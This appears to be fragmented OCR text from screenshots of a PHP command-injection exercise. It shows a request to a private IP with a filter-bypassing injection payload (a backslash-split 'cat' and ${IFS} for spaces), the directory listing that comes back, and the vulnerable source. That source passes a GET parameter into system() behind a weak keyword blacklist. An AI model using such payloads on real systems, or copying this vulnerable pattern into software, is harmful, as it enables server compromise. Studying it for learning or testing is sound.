 10.101.177.100:9999/test9.php?cmd=./%27;c\at${IFS}test9.php;%27
total 56 drwxrwxrwx 2 1000 1000 4096 Apr 16 07:44 . drwxr-xr-x 4 root root 4096 Apr 16 02:03 .. -rwxrwxrwx 1 1000 1000 18 Apr 16 02:08
phpinfo.php -rw-rw-r-- 1 1000 1000 129 Apr 16 07:35 test007.php -rwxrwxrwx 1
1000 63 Apr 16 04:52 test2.php -rw-rw-r-- 1 1000 1000 59 Apr 16 05:33 test3.php
1 1000 1000 75 Apr 16 06:34 test5.php -rw-rw-r-- 1 1000 1000 76 Apr 16 06:40 te
rw-r-- 1 1000 1000 81 Apr 16 06:45 test8.php -rw-rw-r-- 1 1000 1000 272 Apr 16
zip.zip
Elements Console Sources Network Performance Memory Applica
<html>
#shadow-root (open)
<head></head>
<body> == $0
"total 56
drwxrwxrwx 2 1000 1000 4096 Apr 16 07:44 .
drwxr-xr-x 4 root root 4096 Apr 16 02:03 ..
-rwxrwxrwx 1 1000 1000 18 Apr 16 02:08 phpinfo.php
-rw-rw-r-- 1 1000 1000 129 Apr 16 07:35 test007.php
-rwxrwxrwx 1 1000 1000 45 Apr 16 04:26 test1.php
-rwxrwxrwx 1 1000 1000 63 Apr 16 04:52 test2.php
-rw-rw-r-- 1 1000 1000 59 Apr 16 05:33 test3.php
-rw-rw-r-- 1 1000 1000 19 Apr 16 06:07 test4.php
-rw-rw-r-- 1 1000 1000 75 Apr 16 06:34 test5.php
-rw-rw-r-- 1 1000 1000 76 Apr 16 06:40 test6.php
-rw-rw-r-- 1 1000 1000 50 Apr 16 06:40 test7.php
-rw-rw-r-- 1 1000 1000 81 Apr 16 06:45 test8.php
-rw-rw-r-- 1 1000 1000 272 Apr 16 07:57 test9.php
-rw-r--r-- 1 apache apache 790 Apr 16 05:18 zip.zip
"
<!--?php
$test = $_GET['cmd'];
$test = str_replace("cat", "", $test);
$test = str_replace("ls", "", $test);
$test = str_replace(" ", "", $test);
$test = str_replace("pwd", "", $test);
$test = str_replace("wget", "", $test);
// var_dump($test);
system("ls -al '$test'");
?-->
/opt
File Edit Selection Find View Goto Tools Project P
FOLDERS
php
html
phpinfo.php
test007.php
test1.php
test2.php
test3.php
test4.php
test5.php
test6.php
test7.php
test8.php
test9.php
zip.zip
phpinfo.php × test8.p
1 <?php
2 $test = $_GET['cmd'];
3 $test = str_replace("cat",
4 $test = str_replace("ls", "
5 $test = str_replace(" ", ""
6 $test = str_replace("pwd",
7 $test = str_replace("wget",
8 // var_dump($test);
9 system("ls -al '$test'");
10 ?>